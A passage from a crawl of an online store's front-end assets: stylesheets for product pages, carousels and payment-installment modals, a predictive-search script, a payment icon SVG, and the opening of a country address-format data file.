    height: 2px;
    width: 45px;
    background-color: #51566d;
}
.description-product-title.no_effect::after {
  display:none;
}


--- FILE ---
content_type: text/css
request_url: https://assets.mycartpanda.com/648998/362882/assets/quickview.css?v=1697591248
body_size: 894
content:
.rtl #quick-view .qv-product-images {
    direction: ltr;
    left: initial;
    right: 30px;
}
#quick-view {
    display: flex;
    height: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
    position: relative;
    -ms-overflow-style: -ms-autohiding-scrollbar;
}
#quick-view .qv-product-images {
    opacity: 1 !important;
}
#quick-view .slick-list, #quick-view .slick-track {
    height: calc(100% - 12px);
}
#quick-view .slick-initialized .slick-slide {
    display: flex;
    flex-direction: column;
    justify-content: center;
}
#quick-view .slick-slide {
    padding: 0 50px;
    height: 100%;
    position: relative;
}
#quick-view .slick-slide img {
    margin: 0 auto;
    max-height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    width: auto;
    height: auto;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
#quick-view .slick-dots {
    right: auto;
    left: 50%;
    bottom: 10px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
#quick-view .slick-dots li {
    margin: 0 8px 0 0;
}
#quick-view .slick-dots li button {
    background-color: #cacaca;
    width: 12px;
    height: 12px;
}
#quick-view .slick-dots li.slick-active button {
    background-color: #f00;
}
#quick-view .qv-content {
    width: 38%;
    display: inline-flex;
    float: right;
    flex-direction: row;
    justify-content: space-between;
    /*height: calc(100% - 40px);
     -webkit-transform: translateY(20px);
     transform: translateY(20px);
    */
    height: auto;
    flex-wrap: wrap;
    overflow: hidden;
    box-sizing: border-box;
}
#quick-view .qv-content > * {
    width: calc(100% - 25px);
    box-sizing: border-box;
}
#quick-view .qv-product-title {
    padding-right: 20px;
    text-transform: lowercase;
    margin-bottom: 0;
    color: #575757;
}
#quick-view .qv-product-type {
    color: #a18466;
    text-transform: lowercase;
}
#quick-view .qv-product-price, #quick-view .qv-product-original-price {
    display: inline-block;
    color: #5a5a5a;
    margin-bottom: 0;
}
#quick-view .qv-product-original-price {
    margin-left: 8px;
    text-decoration: line-through;
    color: #000;
}
#quick-view .option-selection-title {
    display: none;
}
#quick-view hr {
    border-top: 1px solid #f5f5dc;
    margin: 15px 0 20px;
}
#quick-view .quantity {
    margin-bottom: 25px;
}
#quick-view .quantity span {
    text-transform: lowercase;
    display: inline-block;
    min-width: 100px;
}
#quick-view .quantity input[type="number"] {
    width: 60px;
    text-align: center;
    -moz-appearance: textfield;
    margin-left: -4px;
    padding: 4px;
    border: 1px solid #d3d3d3;
}
#quick-view .quantity input[type="number"]:focus {
    outline: none;
    border: 1px solid #f00;
    display: inline-block;
}
#quick-view .quantity input[type=number]::-webkit-inner-spin-button, #quick-view .quantity input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
#quick-view .qv-product-options > div {
    margin-bottom: 8px;
}
#quick-view .qv-product-options span {
    text-transform: lowercase;
    display: inline-block;
    min-width: 100px;
}
#quick-view .qv-add-button {
    display: block;
    background-color: #f00;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    text-align: center;
    padding: 10px 20px;
    border: 0;
    width: 100%;
    color: #fff;
}
#quick-view .qv-add-button:hover {
    background-color: #f00;
}
#quick-view .qv-add-button:focus {
    background-color: #3a3a3a;
    outline: none;
}
#quick-view .qv-add-button:disabled {
    background-color: #ccc;
}
#quick-view .qv-add-to-cart-response {
    margin-top: 20px;
    display: none;
}
#quick-view .qv-add-to-cart-response.success, #quick-view .qv-add-to-cart-response.error {
    display: block;
    padding: 8px;
    border: 1px solid;
}
#quick-view .qv-add-to-cart-response.success {
    border-color: #008000;
    color: #008000;
}
#quick-view .qv-add-to-cart-response.success a {
    color: #000;
    text-decoration: underline;
}
#quick-view .qv-add-to-cart-response.error {
    border-color: #f00;
    color: #f00;
}
#quick-view .qv-product-description {
    padding: 20px 0 30px;
}
#quick-view .view-product {
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}
#quick-view .view-product span {
    color: #5a5a5a;
    border-bottom: 2px solid #5a5a5a;
}
#quick-view .view-product:hover span {
    color: #f00;
    border-bottom: 2px solid #f00;
}
@media (max-width: 1200px) {
    #quick-view .qv-product-images, #quick-view .qv-content {
        width: 50%;
    }
    #quick-view .qv-content {
        padding-left: 60px;
    }
    #quick-view .slick-slide {
        padding: 0;
    }
}
@media (max-width: 900px) {
    #quick-view {
        display: block;
        height: calc(100% - 40px);
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    #quick-view .qv-product-images {
        width: 100%;
    }
    #quick-view .slick-slide {
        position: relative;
    }
    #quick-view .slick-slide img {
        max-height: 300px;
        margin: 0 auto;
        position: relative;
        top: auto;
        left: auto;
        -webkit-transform: none;
        transform: none;
        height: 100%;
        width: auto;
    }
    #quick-view .slick-dots {
        bottom: 0;
    }
    #quick-view .qv-content {
        width: 100%;
        height: auto;
        padding: 0 10px 10px 30px;
        overflow: auto;
        -webkit-transform: none;
        transform: none;
    }
    #quick-view .slick-initialized .slick-slide {
        display: block;
        text-align: center;
    }
    #quick-view .slick-slide img {
        width: auto;
        display: inline-block;
        max-width: 300px;
    }
}
@media (max-width: 480px) {
    #quick-view .slick-list, #quick-view .slick-track {
        height: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://assets.mycartpanda.com/648998/362882/assets/flickity.min.css?v=1697591237
body_size: 636
content:
/*! Flickity v2.2.0
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19F}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:40px;height:40px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}



.verticle_thumb .carousel-cell {
  
  counter-increment: carousel-cell;
  color: white;
  
}



.verticle_thumb .carousel-nav {
  width: 450px; overflow: hidden; position: relative; 
  transform: rotate(90deg) translate(0px, -100%);
  transform-origin: left top;
}

.flickity-viewport {  }

.verticle_thumb .carousel-nav .carousel-cell {  
    transform: rotate(-90deg);
    cursor: pointer;
    margin-right: 1rem;
}

@media only screen and (max-width: 1200px) {
  .carousel-nav .carousel-cell { }
}


@media only screen and (max-width: 990px) {
  
  .verticle_thumb .carousel-nav { transform: initial; width: 100%; }
  .verticle_thumb .carousel-nav .carousel-cell { transform: initial; }

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  position: initial;
  overflow: initial;
  height: 100%;
}

.flickity-slider {
  position: absolute;  
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
  width: 30px;
  height: 30px;
  border: none;
  border-radius: 50%;
  background: white;
  background: hsla(0, 0%, 100%, 0.75);
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:active {
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }

.flickity-prev-next-button:disabled {
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #333;
}

* { box-sizing: border-box; }

.carousel-main {
  margin-bottom: 8px;
}

.carousel-cell.is-nav-selected a img { border: 2px solid #000; transition: initial; display: block; height: 100%; }

.carousel-nav .carousel-cell {
  height: 100px;
  width: 100px; 
}



/* Atelierbram edit */
.carousel-main img {
  display: block;
  margin: 0 auto; 
}

.container {
  max-width: 672px;
  margin: 0 auto;
}



  
}

--- FILE ---
content_type: text/css
request_url: https://assets.mycartpanda.com/648998/362882/assets/pagina-produto.css?v=1697591246
body_size: 669
content:
.container-pagina-produto{
    display: flex;
    flex-direction: row;
    gap: 1.5rem;
    width: 100%;
}

.content-pagina-produto{
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
    width: 100%;
    line-height: 1.1;
}

.price-pagina-produto{
    align-self: center;
    font-size: 14px;
    color: gray;
}

.oldprice-pagina-produto{
    text-decoration:line-through;
    color: var(--color-price-cash-comparison);;
    font-size: 16px;
    margin-bottom: -7px;
    margin-left: 1px;
}

.price_parceled {
    color: var(--color-price-parcel);
}

.pix_txt {
  margin-bottom: 0;
}

.pix_parcelamento {
  margin-top: 5px;
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
}

.pix_parcelamento a {
  margin-bottom: 0!important;
}

.price_sub_pix {
  font-weight: 600;
  padding: 5px 10px;
  border-radius: 5px;
  line-height: normal;
  font-size: 16px;
  text-align: center;
  width: fit-content;
}

.current-price-pagina-produto{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    gap: 0.5rem;
}

.current-price-text-pagina-produto{
    color: var(--color-price-cash);
    text-transform: uppercase;
    font-weight: bold;
    font-size: 30px;
}

.percent-pagina-produto{
    padding: 1px 7px;
    border-radius: 20px;
    background-color: var(--color-percent-product);
    color: white;
    font-weight: bold;
    text-align: center;
    font-size: 12px;
    display: none;
}

.installments-pagina-produto{
    font-size: 14px;
    color: grey;
}

.highlight-pagina-produto{
    text-align: center;
    font-size: 16px;
    padding: 5px;
    background-color: var(--color-highlight-product_price);
    color: white;
    height: 90%;
    border-radius: 5px;
    line-height: 1.4;
    font-weight: 600;
}
.bttn-pagina-produto{
    display: flex;
    font-size: 12px;
    align-items: center;
    text-align: center;
    justify-content: center;
    gap: 0.5rem;
    padding: 0.3rem;
    border-color: var(--color-bttnpix-product);
    background-color: white;
    border-radius: 20px;
    color: var(--color-bttnpix-product);
}

.price-parcel {
    color: var(--color-price-parcel);
}

.svg-pagina-produto{
    width: 1rem;
}

@media screen and (min-width: 990px) {
    /* Box de preço em linha sem comparacao */
    .price__regular.emlinha .content-pagina-produto {
        flex-direction: row;
        align-items: center;
    }
    .price__regular.emlinha .price-pagina-produto {
        display: none;
    }

    /* Box de preço em linha com comparacao */
    .price__sale.emlinha .price-pagina-produto {
        display: none;
    }
    .price__sale.emlinha .content-pagina-produto {
        flex-direction: row;
        gap: 1.2rem;
        align-items: center;
        flex-wrap: wrap;
    }
    .price__sale.emlinha .wrapper-linha-comparacao-preco {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
    .price__sale.emlinha .wrapper-linha-comparacao-parcelas-desconto {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
}

@media screen and (max-width: 990px) {
    .price__sale.emlinha .price-pagina-produto {
        display: none;
    }
    .price__sale.emlinha .wrapper-linha-comparacao-preco {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
    .price__sale.emlinha .wrapper-linha-comparacao-parcelas-desconto {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
    .price__sale.emlinha .content-pagina-produto {
        display: flex;
        flex-direction: row;
        align-items: center;
        flex-wrap: wrap;
    }
}

@media (max-width: 1550px)
{
    .current-price-text-pagina-produto{
        color: var(--color-price-cash);
        text-transform: uppercase;
        font-weight: bold;
    }
}

/* INÍCIO RYVIU */

.r--star-block{
    padding: 20px 18px;
}
.r--star-850 {
    border-radius: 20px;
    border: none;
    box-shadow: 0 10px 20px -5px #0000001a;
}

.r--grid-item {
    box-shadow: 0 10px 20px -5px #0000001a!important;
    border-radius: 20px!important;
}

.r--star-1200 {
    border-radius: 20px;
    border: none;
    box-shadow: 0 10px 20px -5px #0000001a;
}

.r--star-min {
    border-radius: 20px;
    border: none;
    box-shadow: 0 10px 20px -5px #0000001a;
}

.r--grid-img {
    padding: 12px!important;
    padding-bottom: 0!important;
}

.r--item-head-img {
    border-radius: 10px;
}

.r--filter-wrapper span, .r--filter-wrapper span *, .r--grid-item, .r--grid-item *, .r--modal, .r--modal * {
    color: #737b97;
}

.r--avatar-default, .r--stars-author .img {
    color: white!important;
}

.r--text-write {
    line-height: 28px!important;
}

.r--image-items li {
    border-radius: 8px!important;
}

.r--image-items li.r--more-img {
    border-radius: 8px!important;
}

.r--rateList * {
    border-radius: 10px!important;
}

.r--button {
    border-radius: 30px!important;
}

.r--filter-link {
    border-radius: 30px!important;
}

.r--stars_average {
    color: #737b97;
}

.r--title-average {
    color: #737b97;
}

.lt-block-reviews {
    max-width: 1480px!important;
    padding: 0 40px !important;
}

@media (max-width: 640px) {
    .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
    }

    ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
    }

    .r--grid-img {
        padding: 0!important;
    }

    .r--item-head-img {
        border-radius: 0;
    }

    ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
    }
}

ryviu-widget, ryviu-widget-settings {
    background: #FAFAFA;
    border-radius: 25px;
    box-shadow: 0px 5px 10px 0px #0000001a !important;
    padding: 35px;
}

/* FIM RYVIU */


--- FILE ---
content_type: text/css
request_url: https://assets.mycartpanda.com/648998/362882/assets/parcelamento.css?v=1697591247
body_size: 485
content:
/*Backdrop*/
.backdrop-modal-parcel {
    display: none;
    justify-content: center;
    align-items: center;
    position: fixed;
    width: 100vw;
    height: 100vh;
    background: #33333399;
    top: 0;
    left: 0;
    z-index: 999;
}

/*body.active-modal .product-template__container {
    z-index: 11;
    position: relative;
}*/

#modal-open-button:hover {
    text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
    display: flex;
}

.active-modal {
    overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {

.modal-parcel {
    position: relative;
    padding: 20px;
    background: #ffffff;
    max-width: 430px;
    min-width:  290px ;
    
    cursor: initial;
    font-family: 'Poppins', sans-serif;
    border-radius: 4px;
    box-sizing: border-box;
}
}
@media screen and (min-width: 285px) {

    .modal-parcel {
        position: relative;
        padding: 20px;
        background: #ffffff;
        max-width: 430px;
        min-width:  340px ;
        
        cursor: initial;
        font-family: 'Poppins', sans-serif;
        border-radius: 4px;
        box-sizing: border-box;
    }
}
    

.modal-parcel-content {
    display: flex;
    flex-direction: column;
    gap: 20px;
    justify-content: center;
    align-items: center;
}

.modal-parcel-title {
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    color: rgb(66, 70, 77);
}

.modal-close-button {
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;

}

.modal-parcel-payments {
    display: flex;
    justify-content: center;
    width: 100%;
}

.modal-parcel-payment {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    color: var(--color-terciary-parcelamento);
    font-size: 11px;
    padding: 4px;
    gap: 4px;
    border-radius: 4px;
    flex-basis: 30%;
    border: 1px solid transparent;
    transition: all .4s;
}

.modal-parcel-payment:hover {
    cursor: pointer;
}

.modal-parcel-cards {
    display: flex;
    justify-content: space-around;
    align-items: center;
    width: 100%;
}

.modal-parcel-method {
    display: none;
    flex-direction: column;
    gap: 20px;
    width: 100%;
}

.modal-parcel-list {
    list-style: none;
    margin: 0;
    padding: 0;
    color: var(--color-secondary-parcelamento);
    overflow-y: overlay;
}

.modal-parcel-list-item {
    display: flex;
    gap: 10px;
    align-items: center;
    justify-content: space-between;
    padding: 8px;
    font-size: 12px;
    border-radius: 4px;
}

.modal-parcel-cards-wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
    gap: 10px;
    font-size: 12px;
}

.modal-parcel-list li {
    background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
    background: rgb(242, 243, 244);
}

.modal-parcel-informations {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.modal-parcel-pricing {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-bottom: 20px;
    border-bottom: 2px solid var(--color-primary-parcelamento)
}

.modal-parcel-price-cash {
    color: var(--color-primary-parcelamento);
    font-size: 22px;
    font-weight: 700;
}

.modal-parcel-price-description {
    font-size: 12px;
    color: var(--color-secondary-parcelamento);
}

.modal-parcel-extra {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    color: rgb(86, 92, 105);;
    font-size: 11px;
}

.modal-parcel-extra-text {
    flex-basis: 65%;
    width: min-content;
}

.modal-parcel-content input {
    display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
    color: var(--color-primary-parcelamento);
    border-color: currentColor;
    --color-active-parcelamento: var(--color-primary-parcelamento);
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
    display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
    display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
    display: flex !important;
}


--- FILE ---
content_type: text/css
request_url: https://assets.mycartpanda.com/648998/362882/assets/cards.css?v=1697591236
body_size: 283
content:
.grid-astron-card-wrapper {
  display: flex;
  flex-wrap: wrap;
  gap: 16px;
  overflow: initial;
  margin-bottom: 40px;
}
.grid-astron-card-wrapper.swiper-wrapper {
  flex-wrap: nowrap;
}
.grid-astron-card {
  border-radius: 20px;
  overflow: hidden;
  width: calc(25% - 25px);
  transition: all .45s cubic-bezier(.29, .63, .44, 1);
  display: flex;
  flex-direction: column;
  justify-content: center;
  min-height: 300px;
  position: relative;
}
.grid-astron-card.with-shadows {
  border: 1px solid #ededed;
  box-shadow: 0px 3px 14px 0px #00000014;
}
.grid-astron-card:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}
.grid-astron-card .product-card {
  position: initial;
  margin-bottom: 0;
  width: 100%;
  padding: 15px 5px;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item .product-card__title,
.grid-astron-card .grid--view-items .grid__item .product-card .grid-view-item__title,
.product_grid_items .grid__item .product-card .grid-view-item__title,
.grid--view-items .grid__item .product-card .grid-view-item__title, .product_grid_items .grid__item .product-card .grid-view-item__title
{
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  white-space: normal;
}
.home_bestsellers_collection .grid .grid__item .grid-view-item {
  margin-bottom: 0;
}

.parcelado {
  font-size: 13px;
  text-align: left;
}
.parcelado strong:last-of-type {
  color: #002ae7;
}
.grid-astron-card .product_grid_items .grid__item .grid-view-item .price .discount p, .grid .grid__item .grid-view-item .price .discount {
  margin-left: 8px;
  position: absolute;
  top: 15px;
  left: 5px;
  padding: 2px 8px;
  border-radius: 12px;
}
.grid-astron-card .product_grid_items .grid__item .grid-view-item .price .discount p, .grid .grid__item .grid-view-item .price .discount p {
  color: #fff;
  font-weight: 600;
}
.grid-astron-card .grid-view-item__image-wrapper .grid-view-item__image {  
  border-radius: 10px;
}
.grid-astron-card .grid--view-items .grid__item .product-card .grid-view-item__title,
.product_grid_items .grid__item .product-card .grid-view-item__title, .grid--view-items .grid__item .product-card .grid-view-item__title,
.product_grid_items .grid__item .product-card .grid-view-item__title,
.grid--view-items .grid__item .product-card .grid-view-item__title, .product_grid_items .grid__item .product-card .grid-view-item__title
{
  font-weight: 500;
}
.grid-astron-card .product_short_details {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding-left: 12px!important;
}
.grid-astron-card .price-item--sale {
  margin-right: 5px;
}
.grid-astron-card span.price-item--sale, .grid-astron-card span.price-item--regular {
  font-size: 19px!important;
  color: #00d864;
}
.product-recommendations__inner .product-card {
  margin-bottom: 0;
}

@media only screen and (max-width: 768px) {
  .grid-astron-card-wrapper {
    display: block;
  }
  .grid-astron-card-wrapper.slider {
    display: flex;
    gap: initial;
    margin-bottom: 20px;
  }
  .grid-astron-card {
    width: calc(50% - 20px)!important;
    margin: 10px;
    min-height: 330px;
  }
  .product-recommendations__inner .grid-astron-card-wrapper {
    display: flex;
  }
  .product-recommendations__inner .grid-astron-card {
    margin: 0;
  }
  .grid-astron-card span.price-item--sale, .grid-astron-card span.price-item--regular {
    font-size: 16px!important;
  }

  .collection_content .grid-astron-card-wrapper {
    gap: 0;
  }
}

@media only screen and (min-width: 750px) and (max-width: 990px) {
  .grid-astron-card {
    width: calc(50% - 20px)!important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://assets.mycartpanda.com/648998/362882/assets/predictive-search.js?v=1697591247
body_size: -41
content:
class PredictiveSearch extends HTMLElement {
    constructor() {
      super();
  
      this.input = this.querySelector('input[type="search"]');
      this.predictiveSearchResults = this.querySelector('#predictive-search');
  
      this.input.addEventListener('input', this.debounce((event) => {
        this.onChange(event);
      }, 300).bind(this));

      //this.input.addEventListener('blur',  (e) => {
        //this.close();
     //});
    }
  
    onChange() {
      const searchTerm = this.input.value.trim();
  
      if (!searchTerm.length) {
        this.close();
        return;
      }
  
      this.getSearchResults(searchTerm);
    }
  
    getSearchResults(searchTerm) {
      fetch(`/search/suggest?q=${searchTerm}&resources[type]=product&resources[limit]=4&section_id=predictive-search`)
        .then((response) => {
          if (!response.ok) {
            var error = new Error(response.status);
            this.close();
            throw error;
          }
  
          return response.text();
        })
        .then((text) => {
          const resultsMarkup = new DOMParser().parseFromString(text, 'text/html').querySelector('#cartx-section-predictive-search').innerHTML;
          this.predictiveSearchResults.innerHTML = resultsMarkup;
          this.open();
        })
        .catch((error) => {
          this.close();
          throw error;
        });
    }
  
    open() {
      this.predictiveSearchResults.parentElement.classList.add('show-results');
    }
  
    close() {
      this.predictiveSearchResults.parentElement.classList.remove('show-results');
    }
  
    debounce(fn, wait) {
      let t;
      return (...args) => {
        clearTimeout(t);
        t = setTimeout(() => fn.apply(this, args), wait);
      };
    }
  }
  customElements.define('predictive-search', PredictiveSearch);

--- FILE ---
content_type: image/svg+xml
request_url: https://assets.mycartpanda.com/648998/362882/assets/payment-form-boleto.svg?v=1697591247
body_size: -31
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="52pt" height="30pt" viewBox="0 0 52 30" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(96.078431%,96.078431%,96.078431%);fill-opacity:1;" d="M 52.429688 25.566406 C 52.429688 27.574219 50.460938 29.214844 48.0625 29.214844 L 4.371094 29.214844 C 1.964844 29.214844 0 27.574219 0 25.566406 L 0 3.652344 C 0 1.640625 1.964844 0 4.371094 0 L 48.0625 0 C 50.460938 0 52.429688 1.640625 52.429688 3.652344 Z M 52.429688 25.566406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(81.568627%,81.568627%,81.568627%);fill-opacity:1;" d="M 48.0625 0 L 4.371094 0 C 1.964844 0 0 1.640625 0 3.652344 L 0 25.566406 C 0 27.574219 1.964844 29.214844 4.371094 29.214844 L 48.0625 29.214844 C 50.460938 29.214844 52.429688 27.574219 52.429688 25.566406 L 52.429688 3.652344 C 52.429688 1.640625 50.460938 0 48.0625 0 Z M 48.0625 0.730469 C 49.988281 0.730469 51.554688 2.039062 51.554688 3.652344 L 51.554688 25.566406 C 51.554688 27.175781 49.988281 28.484375 48.0625 28.484375 L 4.371094 28.484375 C 2.4375 28.484375 0.875 27.175781 0.875 25.566406 L 0.875 3.652344 C 0.875 2.039062 2.4375 0.730469 4.371094 0.730469 Z M 48.0625 0.730469 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 12.085938 7.261719 L 13.820312 7.261719 L 13.820312 21.949219 L 12.085938 21.949219 Z M 22.710938 7.261719 L 24.441406 7.261719 L 24.441406 21.949219 L 22.710938 21.949219 Z M 31.546875 7.261719 L 33.273438 7.261719 L 33.273438 21.949219 L 31.546875 21.949219 Z M 35.058594 7.261719 L 36.785156 7.261719 L 36.785156 21.949219 L 35.058594 21.949219 Z M 38.613281 7.261719 L 40.339844 7.261719 L 40.339844 21.949219 L 38.613281 21.949219 Z M 26.226562 7.261719 L 29.738281 7.261719 L 29.738281 21.949219 L 26.226562 21.949219 Z M 15.621094 7.261719 L 20.90625 7.261719 L 20.90625 21.949219 L 15.621094 21.949219 Z M 15.621094 7.261719 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(46.666667%,23.529412%,73.72549%);fill-opacity:1;" d="M 7.429688 15.378906 L 45.003906 15.378906 L 45.003906 17.566406 L 7.429688 17.566406 Z M 7.429688 15.378906 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://chaecia.com.br/services/javascripts/countries.js
body_size: 28040
content:
var Countries = {"Afghanistan":{"code":"AF","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Aland Islands":{"code":"AX","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Albania":{"code":"AL","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Algeria":{"code":"DZ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Province"},"Andorra":{"code":"AD","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Angola":{"code":"AO","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Anguilla":{"code":"AI","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Antigua And Barbuda":{"code":"AG","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Argentina":{"code":"AR","flag_path":"/images/warn.svg","label":"Province","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"Province","provinces":["Buenos Aires","Catamarca","Chaco","Chubut","Ciudad 